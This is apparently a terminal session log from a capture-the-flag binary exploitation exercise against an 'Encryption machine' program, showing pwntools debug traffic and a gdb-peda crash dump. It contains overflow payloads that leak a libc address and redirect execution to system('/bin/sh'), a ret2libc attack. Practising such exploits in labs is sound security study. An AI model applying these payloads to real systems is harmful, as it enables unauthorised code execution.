 ssh wlupus@cloudvm
*
00000050  61 61 61 61  61 61 61 61  83 0c 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
00000060  20 20 60 00  00 00 00 00  e0 06 40 00  00 00 00 00  │  `·│····│··@·│····│
00000070  28 0b 40 00  00 00 00 00  0a  │(·@·│····│·│
00000079
[DEBUG] Received 0x22a bytes:
00000000  43 69 70 68  65 72 74 65  78 74 0a 0a  70 89 2a ec  │Ciph│erte│xt··│p·*·│
00000010  a6 7f 0a 45  45 45 45 45  45 45 20 20  20 20 20 20  │···E│EEEE│EE  │    │
00000020  20 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │    │    │    │    │
00000030  20 20 20 20  20 20 68 68  20 20 20 20  20 20 69 69  │    │  hh│    │  ii│
00000040  69 20 20 20  20 20 20 20  20 20 20 20  20 20 20 20  │i   │    │    │    │
00000050  20 0a 45 45  20 20 20 20  20 20 6d 6d  20 6d 6d 20  │ ·EE│    │  mm│ mm │
00000060  6d 6d 6d 6d  20 20 20 20  61 61 20 61  61 20 20 20  │mmmm│    │aa a│a   │
00000070  63 63 63 63  20 68 68 20  20 20 20 20  20 20 20 20  │cccc│ hh │    │    │
00000080  20 6e 6e 20  6e 6e 6e 20  20 20 20 65  65 65 20 20  │ nn │nnn │   e│ee  │
00000090  0a 45 45 45  45 45 20 20  20 6d 6d 6d  20 20 6d 6d  │·EEE│EE  │ mmm│  mm│
000000a0  20 20 6d 6d  20 20 61 61  20 61 61 61  20 63 63 20  │  mm│  aa│ aaa│ cc │
000000b0  20 20 20 20  68 68 68 68  68 68 20 20  69 69 69 20  │    │hhhh│hh  │iii │
000000c0  6e 6e 6e 20  20 6e 6e 20  65 65 20 20  20 65 20 0a  │nnn │ nn │ee  │ e ·│
000000d0  45 45 20 20  20 20 20 20  6d 6d 6d 20  20 6d 6d 20  │EE  │    │mmm │ mm │
000000e0  20 6d 6d 20  61 61 20 20  61 61 61 20  63 63 20 20  │ mm │aa  │aaa │cc  │
000000f0  20 20 20 68  68 20 20 20  68 68 20 69  69 69 20 6e  │   h│h   │hh i│ii n│
00000100  6e 20 20 20  6e 6e 20 65  65 65 65 65  20 20 0a 45  │n   │nn e│eeee│  ·E│
00000110  45 45 45 45  45 45 20 6d  6d 6d 20 20  6d 6d 20 20  │EEEE│EE m│mm  │mm  │
00000120  6d 6d 20 20  61 61 61 20  61 61 20 20  63 63 63 63  │mm  │aaa │aa  │cccc│
00000130  63 20 68 68  20 20 20 68  68 20 69 69  69 20 6e 6e  │c hh│   h│h ii│i nn│
00000140  20 20 20 6e  6e 20 20 65  65 65 65 65  20 0a 3d 3d  │   n│n  e│eeee│ ·==│
00000150  3d 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  │====│====│====│====│
*
00000190  3d 3d 0a 57  65 6c 63 6f  6d 65 20 74  6f 20 74 68  │==·W│elco│me t│o th│
000001a0  69 73 20 45  6e 63 72 79  70 74 69 6f  6e 20 6d 61  │is E│ncry│ptio│n ma│
000001b0  63 68 69 6e  65 0a 0a 3d  3d 3d 3d 3d  3d 3d 3d 3d  │chin│e··=│====│====│
000001c0  3d 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 3d  │====│====│====│====│
*
000001f0  3d 3d 3d 3d  3d 3d 3d 3d  3d 3d 3d 0a  31 2e 45 6e  │====│====│===·│1.En│
00000200  63 72 79 70  74 0a 32 2e  44 65 63 72  79 70 74 0a  │cryp│t·2.│Decr│ypt·│
00000210  33 2e 45 78  69 74 0a 49  6e 70 75 74  20 79 6f 75  │3.Ex│it·I│nput│ you│
00000220  72 20 63 68  6f 69 63 65  21 0a  │r ch│oice│!·│
0000022a
[*] puts address: 0x7fa6ec2a8970
[*] libc address: 0x7fa6ec228000
[DEBUG] Sent 0x2 bytes:
b'1\n'
[DEBUG] Received 0x25 bytes:
b'Input your Plaintext to be encrypted\n'
[DEBUG] Sent 0x71 bytes:
00000000  00 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │·aaa│aaaa│aaaa│aaaa│
00000010  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
*
00000050  61 61 61 61  61 61 61 61  83 0c 40 00  00 00 00 00  │aaaa│aaaa│··@·│····│
00000060  88 bd 3d ec  a6 7f 00 00  20 74 27 ec  a6 7f 00 00  │··=·│····│ t'·│····│
00000070  0a  │·│
00000071
[*] Switching to interactive mode
[DEBUG] Received 0xc bytes:
b'Ciphertext\n'
b'\n'
Ciphertext
$
[----------------------------------registers-----------------------------------]
RAX: 0x7fa6ec3dbd85 --> 0x2f6e69622f00632d ('-c')
RBX: 0x0
RCX: 0x7fa6ec3dbd8d --> 0x2074697865006873 ('sh')
RDX: 0x0
RSI: 0x7fa6ec6156a0 --> 0x0
RDI: 0x2
RBP: 0x7ffdd8138538 --> 0x0
RSP: 0x7ffdd81384d8 --> 0x0
RIP: 0x7fa6ec2772d6 (<do_system+1094>:  movaps XMMWORD PTR [rsp+0x40],xmm0)
R8 : 0x7fa6ec615600 --> 0x0
R9 : 0x7fa6ec8364c0 (0x00007fa6ec8364c0)
R10: 0x8
R11: 0x246
R12: 0x7fa6ec3dbd88 --> 0x68732f6e69622f ('/bin/sh')
R13: 0x7ffdd8138750 --> 0x1
R14: 0x0
R15: 0x0
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x7fa6ec2772c6 <do_system+1078>:     movq   xmm0,QWORD PTR [rsp+0x8]
0x7fa6ec2772cc <do_system+1084>:     mov    QWORD PTR [rsp+0x8],rax
0x7fa6ec2772d1 <do_system+1089>:     movhps xmm0,QWORD PTR [rsp+0x8]
=> 0x7fa6ec2772d6 <do_system+1094>:     movaps XMMWORD PTR [rsp+0x40],xmm0
0x7fa6ec2772db <do_system+1099>:     call   0x7fa6ec267100 <__GI___sigaction>
0x7fa6ec2772e0 <do_system+1104>:     lea    rsi,[rip+0x39e319]        # 0x7fa6ec615600 <quit>
0x7fa6ec2772e7 <do_system+1111>:     xor    edx,edx
0x7fa6ec2772e9 <do_system+1113>:     mov    edi,0x3
[------------------------------------stack-------------------------------------]
0000| 0x7ffdd81384d8 --> 0x0
0008| 0x7ffdd81384e0 --> 0x7fa6ec3dbd85 --> 0x2f6e69622f00632d ('-c')
0016| 0x7ffdd81384e8 --> 0x127c6545151d6e00
0024| 0x7ffdd81384f0 --> 0x0
0032| 0x7ffdd81384f8 --> 0x7fa6ec277340 (<cancel_handler>:      push   rbx)
0040| 0x7ffdd8138500 --> 0x7ffdd81384f4 --> 0xec27734000000000
0048| 0x7ffdd8138508 --> 0x2000 ('')
0056| 0x7ffdd8138510 --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x00007fa6ec2772d6 in do_system (line=0x7fa6ec3dbd88 "/bin/sh") at ../sysdeps/posix/system.c:125
125     ../sysdeps/posix/system.c: No such file or directory.
gdb-peda$
[pwn] 0:gdb*
"VM-4-10-ubuntu" 14:31 07-Mar-23